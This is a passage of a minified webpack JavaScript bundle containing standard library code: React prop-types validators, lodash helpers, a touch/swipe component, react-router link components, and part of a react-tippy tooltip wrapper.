oneOfType, expected an instance of array."),r.thatReturnsNull;for(var n=0;n<e.length;n++){var o=e[n];if("function"!=typeof o)return i(!1,"Invalid argument supplid to oneOfType. Expected an array of check functions, but received %s at index %s.",m(o),n),r.thatReturnsNull}return f((function(t,n,r,o,i){for(var u=0;u<e.length;u++)if(null==(0,e[u])(t,n,r,o,i,a))return null;return new c("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")}))},shape:function(e){return f((function(t,n,r,o,i){var u=t[n],l=h(u);if("object"!==l)return new c("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected `object`.");for(var s in e){var f=e[s];if(f){var p=f(u,s,r,o,i+"."+s,a);if(p)return p}}return null}))}};function c(e){this.message=e,this.stack=""}function f(e){if("production"!==t.env.NODE_ENV)var r={},u=0;function l(l,s,f,p,d,h,v){if(p=p||"<<anonymous>>",h=h||f,v!==a)if(n)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("production"!==t.env.NODE_ENV&&"undefined"!=typeof console){var m=p+":"+f;!r[m]&&u<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",h,p),r[m]=!0,u++)}return null==s[f]?l?null===s[f]?new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `null`."):new c("The "+d+" `"+h+"` is marked as required in `"+p+"`, but its value is `undefined`."):null:e(s,f,p,d,h)}var s=l.bind(null,!1);return s.isRequired=l.bind(null,!0),s}function p(e){return f((function(t,n,r,o,i,a){var u=t[n];return h(u)!==e?new c("Invalid "+o+" `"+i+"` of type `"+v(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function d(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(d);if(null===t||e(t))return!0;var n=function(e){var t=e&&(l&&e[l]||e["@@iterator"]);if("function"==typeof t)return t}(t);if(!n)return!1;var r,o=n.call(t);if(n!==t.entries){for(;!(r=o.next()).done;)if(!d(r.value))return!1}else for(;!(r=o.next()).done;){var i=r.value;if(i&&!d(i[1]))return!1}return!0;default:return!1}}function h(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}function v(e){if(null==e)return""+e;var t=h(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}function m(e){var t=v(e);switch(t){case"array":case"object":return"an "+t;case"boolean":case"date":case"regexp":return"a "+t;default:return t}}return c.prototype=Error.prototype,s.checkPropTypes=u,s.PropTypes=s,s}}).call(t,n(1))},function(t,n){t.exports=e}])},e.exports=r(n(4))},function(e,t,n){var r=n(1571)(n(1616));e.exports=r},function(e,t,n){var r=n(616),o=n(172),i=n(849);e.exports=function(e,t){return e&&e.length?r(e,o(t,2),i):void 0}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){var r=n(525),o=n(1180),i=n(1181),a=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},,,function(e,t,n){var r=n(1410),o=n(876),i=n(1425),a=n(147);e.exports=function(e,t){return(a(e)?r:o)(e,i(t))}},function(e,t,n){"use strict";var r=n(391);t.a=function(e){if("string"==typeof e||Object(r.a)(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){"use strict";t.a=function(e,t){return e===t||e!=e&&t!=t}},,,,function(e,t,n){var r=n(145),o=n(703);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},,,function(e,t,n){var r=n(874),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t){var n=Array.isArray;e.exports=n},function(e,t,n){var r=n(906),o="object"==typeof self&&self&&self.Object===Object&&self,i=r||o||Function("return this")();e.exports=i},,,function(e,t){e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}},function(e,t,n){var r=n(693),o=n(829),i=n(833),a=n(834),u=n(1357),l=n(835),s=n(557);e.exports=function(e,t,n){if((e=s(e))&&(n||void 0===t))return o(e);if(!e||!(t=r(t)))return e;var c=l(e),f=l(t),p=u(c,f),d=a(c,f)+1;return i(c,p,d).join("")}},function(e,t){e.exports=function(e){return void 0===e}},function(e,t,n){"use strict";var r=Function.prototype.toString;t.a=function(e){if(null!=e){try{return r.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},,,,function(e,t,n){var r=n(819),o=n(821),i=n(357);e.exports=function(e){return i(e)?r(e):o(e)}},,function(e,t,n){var r=n(1753);"string"==typeof r&&(r=[[e.i,r,""]]);n(359)(r,{});r.locals&&(e.exports=r.locals)},,,,function(e,t,n){var r=n(693),o=n(833),i=n(834),a=n(835),u=n(557),l=n(830);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return e.slice(0,l(e)+1);if(!e||!(t=r(t)))return e;var s=a(e),c=i(s,a(t))+1;return o(s,0,c).join("")}},function(e,t,n){var r=n(836);e.exports=function(e){var t=r(e);return t.__chain__=!0,t}},,,function(e,t,n){var r=n(1316),o=n(610),i=n(615),a=n(847),u=i((function(e,t){return a(e)?r(e,o(t,1,a,!0)):[]}));e.exports=u},function(e,t,n){var r=n(563)("filter",n(30));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(563)("uniq",n(60),n(862));r.placeholder=n(530),e.exports=r},function(e,t,n){var r=n(705),o=n(172),i=n(437),a=Math.max,u=Math.min;e.exports=function(e,t,n){var l=null==e?0:e.length;if(!l)return-1;var s=l-1;return void 0!==n&&(s=i(n),s=n<0?a(l+s,0):u(s,l-1)),r(e,o(t,3),s,!0)}},function(e,t,n){var r=n(864),o=n(1348),i=n(128);e.exports=function(e){return(i(e)?r:o)(e)}},function(e,t,n){var r=n(610),o=n(1351),i=n(615),a=n(721),u=i((function(e,t){if(null==e)return[];var n=t.length;return n>1&&a(e,t[0],t[1])?t=[]:n>2&&a(t[0],t[1],t[2])&&(t=[t[0]]),o(e,r(t,1),[])}));e.exports=u},,function(e,t,n){"use strict";var r=n(651),o=n(652),i=n(143),a=n(391),u=n(654),l=n(352),s=n(656);t.a=function(e){return Object(i.a)(e)?Object(r.a)(e,l.a):Object(a.a)(e)?[e]:Object(o.a)(Object(u.a)(Object(s.a)(e)))}},function(e,t,n){"use strict";var r=n(272),o=n(199);t.a=function(e){return"symbol"==typeof e||Object(o.a)(e)&&"[object Symbol]"==Object(r.a)(e)}},function(e,t,n){"use strict";var r=n(537),o=n(538);t.a=function(e){return null!=e&&Object(o.a)(e.length)&&!Object(r.a)(e)}},function(e,t,n){"use strict";var r=n(548);t.a=function(e,t,n){"__proto__"==t&&r.a?Object(r.a)(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},function(e,t,n){var r=n(838);e.exports=function(e,t,n){return null==e?e:r(e,t,n)}},,function(e,t,n){var r;r=function(e){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.i=function(e){return e},n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=8)}([function(e,t,n){"use strict";function r(e){return function(){return e}}var o=function(){};o.thatReturns=r,o.thatReturnsFalse=r(!1),o.thatReturnsTrue=r(!0),o.thatReturnsNull=r(null),o.thatReturnsThis=function(){return this},o.thatReturnsArgument=function(e){return e},e.exports=o},function(e,t,n){"use strict";var r=function(e){};r=function(e){if(void 0===e)throw new Error("invariant requires an error message argument")},e.exports=function(e,t,n,o,i,a,u,l){if(r(t),!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[n,o,i,a,u,l],f=0;(s=new Error(t.replace(/%s/g,(function(){return c[f++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}},function(e,t,n){"use strict";var r,o=n(0);r=function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var o=0,i="Warning: "+e.replace(/%s/g,(function(){return n[o++]}));"undefined"!=typeof console&&console.error(i);try{throw new Error(i)}catch(e){}},o=function(e,t){if(void 0===t)throw new Error("`warning(condition, format, ...args)` requires a warning message argument");if(0!==t.indexOf("Failed Composite propType: ")&&!e){for(var n=arguments.length,o=Array(n>2?n-2:0),i=2;i<n;i++)o[i-2]=arguments[i];r.apply(void 0,[t].concat(o))}},e.exports=o},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;e.exports=n(7)((function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}),!0)},function(t,n){t.exports=e},function(e,t,n){"use strict";var r=n(1),o=n(2),i=n(3),a={};e.exports=function(e,t,n,u,l){for(var s in e)if(e.hasOwnProperty(s)){var c;try{r("function"==typeof e[s],"%s: %s type `%s` is invalid; it must be a function, usually from React.PropTypes.",u||"React class",n,s),c=e[s](t,s,u,n,null,i)}catch(e){c=e}if(o(!c||c instanceof Error,"%s: type specification of %s `%s` is invalid; the type checker function must return `null` or an `Error` but returned a %s. You may have forgotten to pass an argument to the type checker creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and shape all require an argument).",u||"React class",n,s,typeof c),c instanceof Error&&!(c.message in a)){a[c.message]=!0;var f=l?l():"";o(!1,"Failed %s type: %s%s",n,c.message,null!=f?f:"")}}}},function(e,t,n){"use strict";var r=n(0),o=n(1),i=n(2),a=n(3),u=n(6);e.exports=function(e,t){var n="function"==typeof Symbol&&Symbol.iterator,l={array:f("array"),bool:f("boolean"),func:f("function"),number:f("number"),object:f("object"),string:f("string"),symbol:f("symbol"),any:c(r.thatReturnsNull),arrayOf:function(e){return c((function(t,n,r,o,i){if("function"!=typeof e)return new s("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside arrayOf.");var u=t[n];if(!Array.isArray(u))return new s("Invalid "+o+" `"+i+"` of type `"+d(u)+"` supplied to `"+r+"`, expected an array.");for(var l=0;l<u.length;l++){var c=e(u,l,r,o,i+"["+l+"]",a);if(c instanceof Error)return c}return null}))},element:c((function(t,n,r,o,i){var a=t[n];return e(a)?null:new s("Invalid "+o+" `"+i+"` of type `"+d(a)+"` supplied to `"+r+"`, expected a single ReactElement.")})),instanceOf:function(e){return c((function(t,n,r,o,i){if(!(t[n]instanceof e)){var a=e.name||"<<anonymous>>";return new s("Invalid "+o+" `"+i+"` of type `"+(((u=t[n]).constructor&&u.constructor.name?u.constructor.name:"<<anonymous>>")+"` supplied to `")+r+"`, expected instance of `"+a+"`.")}var u;return null}))},node:c((function(e,t,n,r,o){return p(e[t])?null:new s("Invalid "+r+" `"+o+"` supplied to `"+n+"`, expected a ReactNode.")})),objectOf:function(e){return c((function(t,n,r,o,i){if("function"!=typeof e)return new s("Property `"+i+"` of component `"+r+"` has invalid PropType notation inside objectOf.");var u=t[n],l=d(u);if("object"!==l)return new s("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected an object.");for(var c in u)if(u.hasOwnProperty(c)){var f=e(u,c,r,o,i+"."+c,a);if(f instanceof Error)return f}return null}))},oneOf:function(e){return Array.isArray(e)?c((function(t,n,r,o,i){for(var a=t[n],u=0;u<e.length;u++)if(l=a,c=e[u],l===c?0!==l||1/l==1/c:l!=l&&c!=c)return null;var l,c;return new s("Invalid "+o+" `"+i+"` of value `"+a+"` supplied to `"+r+"`, expected one of "+JSON.stringify(e)+".")})):(i(!1,"Invalid argument supplied to oneOf, expected an instance of array."),r.thatReturnsNull)},oneOfType:function(e){return Array.isArray(e)?c((function(t,n,r,o,i){for(var u=0;u<e.length;u++)if(null==(0,e[u])(t,n,r,o,i,a))return null;return new s("Invalid "+o+" `"+i+"` supplied to `"+r+"`.")})):(i(!1,"Invalid argument supplied to oneOfType, expected an instance of array."),r.thatReturnsNull)},shape:function(e){return c((function(t,n,r,o,i){var u=t[n],l=d(u);if("object"!==l)return new s("Invalid "+o+" `"+i+"` of type `"+l+"` supplied to `"+r+"`, expected `object`.");for(var c in e){var f=e[c];if(f){var p=f(u,c,r,o,i+"."+c,a);if(p)return p}}return null}))}};function s(e){this.message=e,this.stack=""}function c(e){var n={},r=0;function u(u,l,c,f,p,d,h){if(f=f||"<<anonymous>>",d=d||c,h!==a)if(t)o(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use `PropTypes.checkPropTypes()` to call them. Read more at http://fb.me/use-check-prop-types");else if("undefined"!=typeof console){var v=f+":"+c;!n[v]&&r<3&&(i(!1,"You are manually calling a React.PropTypes validation function for the `%s` prop on `%s`. This is deprecated and will throw in the standalone `prop-types` package. You may be seeing this warning due to a third-party PropTypes library. See https://fb.me/react-warning-dont-call-proptypes for details.",d,f),n[v]=!0,r++)}return null==l[c]?u?null===l[c]?new s("The "+p+" `"+d+"` is marked as required in `"+f+"`, but its value is `null`."):new s("The "+p+" `"+d+"` is marked as required in `"+f+"`, but its value is `undefined`."):null:e(l,c,f,p,d)}var l=u.bind(null,!1);return l.isRequired=u.bind(null,!0),l}function f(e){return c((function(t,n,r,o,i,a){var u=t[n];return d(u)!==e?new s("Invalid "+o+" `"+i+"` of type `"+function(e){var t=d(e);if("object"===t){if(e instanceof Date)return"date";if(e instanceof RegExp)return"regexp"}return t}(u)+"` supplied to `"+r+"`, expected `"+e+"`."):null}))}function p(t){switch(typeof t){case"number":case"string":case"undefined":return!0;case"boolean":return!t;case"object":if(Array.isArray(t))return t.every(p);if(null===t||e(t))return!0;var r=function(e){var t=e&&(n&&e[n]||e["@@iterator"]);if("function"==typeof t)return t}(t);if(!r)return!1;var o,i=r.call(t);if(r!==t.entries){for(;!(o=i.next()).done;)if(!p(o.value))return!1}else for(;!(o=i.next()).done;){var a=o.value;if(a&&!p(a[1]))return!1}return!0;default:return!1}}function d(e){var t=typeof e;return Array.isArray(e)?"array":e instanceof RegExp?"object":function(e,t){return"symbol"===e||"Symbol"===t["@@toStringTag"]||"function"==typeof Symbol&&t instanceof Symbol}(t,e)?"symbol":t}return s.prototype=Error.prototype,l.checkPropTypes=u,l.PropTypes=l,l}},function(e,t,n){"use strict";var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var a=n(5),u=n(4);function l(e){return e.touches[0].clientX}function s(e){return e.touches[0].clientY}var c=function(e){function t(){var e,n,r;o(this,t);for(var a=arguments.length,u=Array(a),c=0;c<a;c++)u[c]=arguments[c];return n=r=i(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),r.handleTouchStart=function(e){r.touchStarted||(r.touchStarted=!0,r.touchMoved=!1,r.swipeOutBounded=!1,r.startX=l(e),r.startY=s(e),r.currentX=0,r.currentY=0)},r.handleTouchMove=function(e){if(r.currentX=l(e),r.currentY=s(e),r.touchMoved){if(!r.swipeOutBounded){var t=r.props.swipeTolerance;r.swipeOutBounded=Math.abs(r.startX-r.currentX)>t&&Math.abs(r.startY-r.currentY)>t}}else{var n=r.props.tapTolerance;r.touchMoved=Math.abs(r.startX-r.currentX)>n||Math.abs(r.startY-r.currentY)>n}},r.handleTouchCancel=function(){r.touchStarted=r.touchMoved=!1,r.startX=r.startY=0},r.handleTouchEnd=function(e){if(r.touchStarted=!1,r.touchMoved){if(!r.swipeOutBounded&&r.props.onSwipe){var t=r.props.swipeTolerance,n=void 0;n=Math.abs(r.startX-r.currentX)<t?r.startY>r.currentY?"top":"bottom":r.startX>r.currentX?"left":"right",r.props.onSwipe(n,e)}}else r.props.onTap&&r.props.onTap(e)},i(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),r(t,[{key:"render",value:function(){var e=this.props.children,t=e?a.Children.only(e):a.createElement("button",null);return a.cloneElement(t,{onTouchStart:this.handleTouchStart,onTouchMove:this.handleTouchMove,onTouchCancel:this.handleTouchCancel,onTouchEnd:this.handleTouchEnd})}}]),t}(a.Component);c.defaultProps={tapTolerance:10,swipeTolerance:30},c.propTypes={children:u.node,tapTolerance:u.number,swipeTolerance:u.number,onTap:u.func,onSwipe:u.func},e.exports=c}])},e.exports=r(n(4))},function(e,t,n){var r=n(1540)(n(1541));e.exports=r},,,function(e,t,n){var r=n(917),o=n(1621),i=n(736),a=n(362);e.exports=function(e,t){return(a(e)?r:o)(e,i(t,3))}},function(e,t,n){var r=n(1627);e.exports=function(e){return e&&e.length?r(e):[]}},function(e,t){e.exports=function(e){for(var t=-1,n=null==e?0:e.length,r=0,o=[];++t<n;){var i=e[t];i&&(o[r++]=i)}return o}},function(e,t,n){var r=n(911),o=n(1634),i=n(1636),a=n(1637),u=n(910),l=n(926);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return e.slice(0,l(e)+1);if(!e||!(t=r(t)))return e;var s=a(e),c=i(s,a(t))+1;return o(s,0,c).join("")}},function(e,t,n){"use strict";n.d(t,"a",(function(){return m}));var r=n(144),o=n(284),i=n(4),a=n.n(i),u=n(269),l=n(168),s=n(515),c=n(274);a.a.Component;a.a.Component;var f=function(e,t){return"function"==typeof e?e(t):e},p=function(e,t){return"string"==typeof e?Object(u.c)(e,null,null,t):e},d=function(e){return e},h=a.a.forwardRef;void 0===h&&(h=d);var v=h((function(e,t){var n=e.innerRef,r=e.navigate,o=e.onClick,i=Object(s.a)(e,["innerRef","navigate","onClick"]),u=i.target,c=Object(l.a)({},i,{onClick:function(e){try{o&&o(e)}catch(t){throw e.preventDefault(),t}e.defaultPrevented||0!==e.button||u&&"_self"!==u||function(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}(e)||(e.preventDefault(),r())}});return c.ref=d!==h&&t||n,a.a.createElement("a",c)}));var m=h((function(e,t){var n=e.component,o=void 0===n?v:n,i=e.replace,m=e.to,y=e.innerRef,g=Object(s.a)(e,["component","replace","to","innerRef"]);return a.a.createElement(r.b.Consumer,null,(function(e){e||Object(c.a)(!1);var n=e.history,r=p(f(m,e.location),e.location),s=r?n.createHref(r):"",v=Object(l.a)({},g,{href:s,navigate:function(){var t=f(m,e.location),r=Object(u.e)(e.location)===Object(u.e)(p(t));(i||r?n.replace:n.push)(t)}});return d!==h?v.ref=t||y:v.innerRef=y,a.a.createElement(o,v)}))})),y=function(e){return e},g=a.a.forwardRef;void 0===g&&(g=y);g((function(e,t){var n=e["aria-current"],o=void 0===n?"page":n,i=e.activeClassName,u=void 0===i?"active":i,d=e.activeStyle,h=e.className,v=e.exact,b=e.isActive,_=e.location,w=e.sensitive,x=e.strict,E=e.style,S=e.to,O=e.innerRef,T=Object(s.a)(e,["aria-current","activeClassName","activeStyle","className","exact","isActive","location","sensitive","strict","style","to","innerRef"]);return a.a.createElement(r.b.Consumer,null,(function(e){e||Object(c.a)(!1);var n=_||e.location,i=p(f(S,n),n),s=i.pathname,k=s&&s.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1"),C=k?Object(r.c)(n.pathname,{path:k,exact:v,sensitive:w,strict:x}):null,P=!!(b?b(C,n):C),j="function"==typeof h?h(P):h,A="function"==typeof E?E(P):E;P&&(j=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.filter((function(e){return e})).join(" ")}(j,u),A=Object(l.a)({},A,d));var M=Object(l.a)({"aria-current":P&&o||null,className:j,style:A,to:i},T);return y!==g?M.ref=t||O:M.innerRef=O,a.a.createElement(m,M)}))}))},function(e,t,n){var r=n(731),o=n(893),i=n(894),a=n(896),u=n(730),l=n(892);e.exports=function(e,t,n){if((e=u(e))&&(n||void 0===t))return e.slice(0,l(e)+1);if(!e||!(t=r(t)))return e;var s=a(e),c=i(s,a(t))+1;return o(s,0,c).join("")}},,function(e,t,n){"use strict";e.exports=n(1644)},function(e,t,n){"use strict";var r,o=n(1670),i=(r=o)&&r.__esModule?r:{default:r};e.exports=i.default},function(e,t,n){var r=n(1685),o=n(831),i=n(172);e.exports=function(e,t){return r(e,i(t,3),o)}},function(e,t,n){var r=n(348),o=n(611),i=n(863),a=n(524),u=n(529),l=n(1686),s=n(609),c=n(716),f=s((function(e,t){var n={};if(null==e)return n;var s=!1;t=r(t,(function(t){return t=a(t,e),s||(s=t.length>1),t})),u(e,c(e),n),s&&(n=o(n,7,l));for(var f=t.length;f--;)i(n,t[f]);return n}));e.exports=f},function(e,t,n){e.exports=n(1687)},function(e,t,n){var r;r=function(e,t,n){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.i=function(e){return e},n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:r})},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=15)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=t.Browser={};"undefined"!=typeof window&&(r.SUPPORTED="requestAnimationFrame"in window,r.SUPPORTS_TOUCH="ontouchstart"in window,r.touch=!1,r.dynamicInputDetection=!0,r.iOS=function(){return/iPhone|iPad|iPod/.test(navigator.userAgent)&&!window.MSStream}),t.Store=[],t.Selectors={POPPER:".tippy-popper",TOOLTIP:".tippy-tooltip",CONTENT:".tippy-tooltip-content",CIRCLE:"[x-circle]",ARROW:"[x-arrow]",TOOLTIPPED_EL:"[data-tooltipped]",CONTROLLER:"[data-tippy-controller]"};var o=t.Defaults={html:!1,position:"top",animation:"shift",animateFill:!0,arrow:!1,arrowSize:"regular",delay:0,trigger:"mouseenter focus",duration:350,interactive:!1,interactiveBorder:2,theme:"dark",size:"regular",distance:10,offset:0,hideOnClick:!0,multiple:!1,followCursor:!1,inertia:!1,flipDuration:350,sticky:!1,stickyDuration:200,appendTo:function(){return document.body},zIndex:9999,touchHold:!1,performance:!1,dynamicTitle:!1,useContext:!1,reactInstance:void 0,popperOptions:{},open:void 0,onRequestClose:function(){}};t.DefaultsKeys=r.SUPPORTED&&Object.keys(o)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){for(var t=[!1,"webkit"],n=e.charAt(0).toUpperCase()+e.slice(1),r=0;r<t.length;r++){var o=t[r],i=o?""+o+n:e;if(void 0!==window.document.body.style[i])return i}return null}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e.replace(/-.+/,"")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){return(Element.prototype.closest||function(e){for(var t=this;t;){if(r.matches.call(t,e))return t;t=t.parentElement}}).call(e,t)};var r=n(8)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){window.requestAnimationFrame((function(){setTimeout(e,0)}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return{tooltip:e.querySelector(r.Selectors.TOOLTIP),circle:e.querySelector(r.Selectors.CIRCLE),content:e.querySelector(r.Selectors.CONTENT)}};var r=n(0)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return"visible"===e.style.visibility}},function(e,t,n){"use strict";function r(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1}Object.defineProperty(t,"__esModule",{value:!0}),t.matches="undefined"==typeof window?r:Element.prototype.matches||Element.prototype.matchesSelector||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(13),a=s(i),u=s(n(30)),l=n(0);function s(e){return e&&e.__esModule?e:{default:e}}var c=function(e){return e.stopPropagation()},f={html:null,position:"top",animation:"shift",animateFill:!0,arrow:!1,delay:0,hideDelay:0,trigger:"mouseenter focus",duration:375,hideDuration:375,interactive:!1,interactiveBorder:2,theme:"dark",offset:0,hideOnClick:!0,multiple:!1,followCursor:!1,inertia:!1,popperOptions:{},onShow:function(){},onShown:function(){},onHide:function(){},onHidden:function(){},disabled:!1,arrowSize:"regular",size:"regular",className:"",style:{},distance:10,onRequestClose:function(){},sticky:!1,stickyDuration:200,tag:"div",touchHold:!1,unmountHTMLWhenHide:!1,zIndex:9999},p=Object.keys(f),d=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.initTippy=n._initTippy.bind(n),n.destroyTippy=n._destroyTippy.bind(n),n.updateTippy=n._updateTippy.bind(n),n.updateReactDom=n._updateReactDom.bind(n),n.showTooltip=n._showTooltip.bind(n),n.hideTooltip=n._hideTooltip.bind(n),n.updateSettings=n._updateSettings.bind(n),n.state={reactDOMValue:null},n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),o(t,[{key:"componentDidMount",value:function(){"undefined"!=typeof window&&"undefined"!=typeof document&&this.initTippy()}},{key:"componentWillUnmount",value:function(){"undefined"!=typeof window&&"undefined"!=typeof document&&this.destroyTippy()}},{key:"componentDidUpdate",value:function(e){var t=this;if("undefined"!=typeof window&&"undefined"!=typeof document){if(!1===this.props.disabled&&!0===e.disabled)return this.updateSettings("disabled",!1),this.destroyTippy(),void this.initTippy();if(!0===this.props.disabled&&!1===e.disabled)return this.updateSettings("disabled",!0),void this.destroyTippy();!0!==this.props.open||e.open||(this.updateSettings("open",!0),setTimeout((function(){t.showTooltip()}),0)),!1===this.props.open&&!0===e.open&&(this.updateSettings("open",!1),this.hideTooltip()),this.props.html!==e.html&&this.updateReactDom(),this.props.title!==e.title&&this.updateTippy(),function(e,t){var n=[];return p.forEach((function(r){e[r]!==t[r]&&n.push(r)})),n}(this.props,e).forEach((function(e){t.updateSettings(e,t.props[e])}))}}},{key:"_showTooltip",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.show(e,this.props.duration)}}},{key:"_hideTooltip",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.hide(e,this.props.hideDuration)}}},{key:"_updateSettings",value:function(e,t){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var n=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.updateSettings(n,e,t)}}},{key:"_updateReactDom",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){this.updateSettings("reactDOM",this.props.html);var e=this.tippy.getPopperElement(this.tooltipDOM);("visible"===e.style.visibility||this.props.open)&&this.tippy.updateForReact(e,this.props.html)}}},{key:"_updateTippy",value:function(){if("undefined"!=typeof window&&"undefined"!=typeof document&&this.tippy){var e=this.tippy.getPopperElement(this.tooltipDOM);this.tippy.update(e)}}},{key:"_initTippy",value:function(){var e=this;"undefined"!=typeof window&&"undefined"!=typeof 